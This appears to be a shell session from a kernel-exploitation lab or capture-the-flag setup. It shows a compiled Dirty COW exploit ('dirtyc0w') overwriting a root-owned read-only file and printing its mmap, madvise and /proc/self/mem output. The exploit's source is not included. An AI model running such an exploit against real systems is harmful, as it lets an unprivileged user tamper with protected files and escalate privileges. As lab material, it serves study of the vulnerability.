 / $ ls
babydriver.ko  dirtyc0w       init           proc           sys
bin            flag.txt       linuxrc        root           tmp
dev            foo            pack.sh        sbin           usr
/ $ ls -al | grep foo
-r-----r--    1 0        0               19 Apr 24 16:39 foo
/ $ cat foo
this is not a test
/ $ ./dirtyc0w foo abcdefgjijklmnopq
mmap 7fb15766b000
madvise 0
procselfmem 1700000000
/ $ cat foo
abcdefgjijklmnopqt
/ $ ls -al
total 1352
drwxr-xr-x   10 0        0                0 Apr 25 09:29 .
drwxr-xr-x   10 0        0                0 Apr 25 09:29 ..
-rwxr-xr-x    1 0        0           160512 Apr 24 16:35 babydriver.ko
drwxr-xr-x    2 0        0                0 Apr 24 16:35 bin
drwxr-xr-x    8 0        0                0 Apr 25 09:29 dev
-rwxrwxr-x    1 0        0          1201832 Apr 24 16:40 dirtyc0w
-rw-rw-r--    1 0        0               23 Apr 24 16:35 flag.txt
-r-----r--    1 0        0               19 Apr 24 16:39 foo